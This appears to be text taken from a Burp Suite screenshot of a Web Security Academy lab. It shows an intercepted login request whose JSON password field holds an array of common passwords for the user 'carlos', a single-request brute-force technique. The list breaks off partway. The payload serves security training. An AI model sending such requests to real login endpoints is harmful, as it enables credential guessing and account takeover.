 Intercept on
Forward
Drop
Time Type Direction Method URL
09:57:04 21 Sep 2025 HTTP → Request POST https://0a5c00fd03cc629881eab69c006600b0.web-security-academy.net/login
09:57:24 21 Sep 2025 WS → To server https://0a5c00fd03cc629881eab69c006600b0.web-security-academy.net/academyLabHeader
09:57:24 21 Sep 2025 WS ← To client https://0a5c00fd03cc629881eab69c006600b0.web-security-academy.net/academyLabHeader
Request
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a5c00fd03cc629881eab69c006600b0.web-security-academy.net
3 Cookie: session=aEnHS8yoDXa3CieDgohcPqdVe3iWW0IO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5c00fd03cc629881eab69c006600b0.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 40
11 Origin: https://0a5c00fd03cc629881eab69c006600b0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":[
19 "123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123",
"baseball",
"abc123",
"football",